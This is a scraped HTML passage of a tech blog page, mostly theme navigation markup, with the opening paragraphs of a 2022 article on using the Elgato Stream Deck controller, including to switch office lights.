                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="https://geekyinsider.com/submit/"
			class="btn outline "
			target="_blank"
			>
			<i class=""></i>
			Submit		</a>
		</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://geekyinsider.com/2022/08/the-stream-deck-is-a-powerful-controller-for-your-computer-heres-how-we-use-it/" data-title="The Stream Deck is a powerful controller for your computer — here’s how we use it" data-id="8002"  data-prev="https://geekyinsider.com/2022/08/watchos-9-beta-7-in-action-video/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">The Stream Deck is a powerful controller for your computer — here’s how we use it</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://geekyinsider.com/author/staff/">Staff Writer</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://geekyinsider.com/2022/08/the-stream-deck-is-a-powerful-controller-for-your-computer-heres-how-we-use-it/">August 24, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://geekyinsider.com/category/gadget-gear/" rel="category tag">Gadget and Gear</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 10 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://geekyinsider.com/wp-content/uploads/2022/08/The-Stream-Deck-is-a-powerful-controller-for-your-computer.jpg"><div class="thumbnail-container" style="padding-bottom:52.8%"><img width="750" height="396" src="https://geekyinsider.com/wp-content/uploads/2022/08/The-Stream-Deck-is-a-powerful-controller-for-your-computer-750x396.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="A screenshot of Microsoft Flight Simulator buttons on a Stream Deck." decoding="async" srcset="https://geekyinsider.com/wp-content/uploads/2022/08/The-Stream-Deck-is-a-powerful-controller-for-your-computer-750x396.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/08/The-Stream-Deck-is-a-powerful-controller-for-your-computer-300x159.jpg 300w, https://geekyinsider.com/wp-content/uploads/2022/08/The-Stream-Deck-is-a-powerful-controller-for-your-computer-1024x541.jpg 1024w, https://geekyinsider.com/wp-content/uploads/2022/08/The-Stream-Deck-is-a-powerful-controller-for-your-computer-768x406.jpg 768w, https://geekyinsider.com/wp-content/uploads/2022/08/The-Stream-Deck-is-a-powerful-controller-for-your-computer-1140x602.jpg 1140w, https://geekyinsider.com/wp-content/uploads/2022/08/The-Stream-Deck-is-a-powerful-controller-for-your-computer.jpg 1177w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeekyinsider.com%2F2022%2F08%2Fthe-stream-deck-is-a-powerful-controller-for-your-computer-heres-how-we-use-it%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=The%20Stream%20Deck%20is%20a%20powerful%20controller%20for%20your%20computer%20%E2%80%94%20here%E2%80%99s%20how%20we%20use%20it%20via%20%40%40jegtheme&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F08%2Fthe-stream-deck-is-a-powerful-controller-for-your-computer-heres-how-we-use-it%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F08%2Fthe-stream-deck-is-a-powerful-controller-for-your-computer-heres-how-we-use-it%2F&title=The%20Stream%20Deck%20is%20a%20powerful%20controller%20for%20your%20computer%20%E2%80%94%20here%E2%80%99s%20how%20we%20use%20it" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F08%2Fthe-stream-deck-is-a-powerful-controller-for-your-computer-heres-how-we-use-it%2F&media=https://geekyinsider.com/wp-content/uploads/2022/08/The-Stream-Deck-is-a-powerful-controller-for-your-computer.jpg&description=The%20Stream%20Deck%20is%20a%20powerful%20controller%20for%20your%20computer%20%E2%80%94%20here%E2%80%99s%20how%20we%20use%20it" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
								<p></p>
<p id="bghLTy">I initially bought <a target="_blank" href="https://www.elgato.com/en/stream-deck" rel="noopener">a Stream Deck</a> for one purpose: to control the lights in my home office. There’s just one light switch in there, and that switch controls the light… and also every outlet in the room. Lights off, everything off. So that switch now has a piece of tape on it, and I bought a smart bulb and a Stream Deck so I could still control the lamp in the corner.</p>
<p id="sDJdjq">The Stream Deck isn’t a smart home controller device, at least not the way its creators at Elgato originally conceived it. (It’s also not a Steam Deck, the game console from Valve.) They built and marketed the $150 device toward streamers (hence the name) who need to be constantly switching scenes and camera inputs, moderating a fast-moving chat, and grabbing clips to use for later, all without losing focus on the game at hand. The Stream Deck’s 15 buttons — or the six on the Stream Deck Mini or the whopping 32 on the Stream Deck XL — turned a bunch of menus and touch targets into big, mashable buttons. You develop a kind of muscle memory with the Stream Deck, and many streamers can now run their whole stream without ever even looking down. Plus, each button has a tiny display behind it, too, so if you do look, there’s even more to see. </p><div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_8002_1_696f463c35851   " data-unique="jnews_module_8002_1_696f463c35851">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#READ_ALSO" >READ ALSO</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Mastering_Your_Shots_Essential_Photography_Equipment_and_Gadgets" >Mastering Your Shots: Essential Photography Equipment and Gadgets</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Level_Up_Your_Game_Must-Have_Gaming_Gear" >Level Up Your Game: Must-Have Gaming Gear!</a></li></ul></nav></div>
<h3 class="jeg_block_title"><span class="ez-toc-section" id="READ_ALSO"></span><span>READ ALSO</span><span class="ez-toc-section-end"></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
